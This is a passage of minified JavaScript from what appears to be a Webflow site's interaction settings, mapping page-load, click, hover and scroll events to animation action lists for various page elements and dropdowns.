rowIn",autoStopEventId:"e-672"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c719c|988b0988-c665-a3cc-385f-d23b830d37ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|988b0988-c665-a3cc-385f-d23b830d37ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x189650e20a9},"e-673":{id:"e-673",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896a534bc1},"e-675":{id:"e-675",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-676"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896fb1b794},"e-677":{id:"e-677",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-678"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896fb1b794},"e-680":{id:"e-680",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-679"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896fb1b794},"e-682":{id:"e-682",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18989568493},"e-683":{id:"e-683",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1899cff149e},"e-684":{id:"e-684",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1899cff149e},"e-685":{id:"e-685",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-686"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ad535023},"e-687":{id:"e-687",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-688"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ad535023},"e-690":{id:"e-690",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-689"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ad535023},"e-691":{id:"e-691",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-187",affectedElements:{},playInReverse:!1,autoStopEventId:"e-692"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b6fdcf79},"e-692":{id:"e-692",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-188",affectedElements:{},playInReverse:!1,autoStopEventId:"e-691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b6fdcf79},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-195",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe8f56df},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9a6bc6fb-90ca-663f-9d60-3b1db58c02e4",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe8f56df},"e-717":{id:"e-717",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-718"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe91f5bf},"e-718":{id:"e-718",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-717"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70fb|40a06622-c505-2776-d36a-51ac1eeb0a8e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe91f5bf},"e-719":{id:"e-719",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-720"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-720":{id:"e-720",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-719"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8db1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-721":{id:"e-721",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-722"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-722":{id:"e-722",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-721"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dc3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-723":{id:"e-723",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-724"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-724":{id:"e-724",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-723"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8dd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-725":{id:"e-725",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-205",affectedElements:{},playInReverse:!1,autoStopEventId:"e-726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-727":{id:"e-727",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-206",affectedElements:{},playInReverse:!1,autoStopEventId:"e-728"}},mediaQueries:["medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8e05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-729":{id:"e-729",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-207",affectedElements:{},playInReverse:!1,autoStopEventId:"e-730"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-730":{id:"e-730",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-208",affectedElements:{},playInReverse:!1,autoStopEventId:"e-729"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c70d3|299f35ef-022b-d9b2-367a-422d0d4c8d59",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189fe92bb8c},"e-737":{id:"e-737",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-738"}},mediaQueries:["main","medium"],target:{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f84},"e-738":{id:"e-738",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-737"}},mediaQueries:["main","medium"],target:{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button-7",originalId:"64e78472bc97ae37ef9cd86e|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f88},"e-739":{id:"e-739",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-740"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71c5|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c5|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18ab8bb2b68},"e-751":{id:"e-751",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-213",affectedElements:{},playInReverse:!1,autoStopEventId:"e-752"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab8bc7eda},"e-752":{id:"e-752",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-214",affectedElements:{},playInReverse:!1,autoStopEventId:"e-751"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71c5|47ce3155-f8e5-9208-0849-695c910d2a0c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab8bc7eda},"e-753":{id:"e-753",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-754"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b14756},"e-755":{id:"e-755",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-756"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b14756},"e-758":{id:"e-758",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-757"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b14756},"e-769":{id:"e-769",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-219",affectedElements:{},playInReverse:!1,autoStopEventId:"e-770"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b92430},"e-770":{id:"e-770",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-769"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c71a8|c1db9832-ec98-e6dc-9465-1fa45b635134",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab9b92430},"e-771":{id:"e-771",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-772"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb392a52},"e-773":{id:"e-773",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-774"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb392a52},"e-776":{id:"e-776",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-775"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7117",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb392a52},"e-777":{id:"e-777",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-778"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb39e2df},"e-779":{id:"e-779",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-780"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb39e2df},"e-782":{id:"e-782",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-781"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18afb39e2df},"e-783":{id:"e-783",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionLis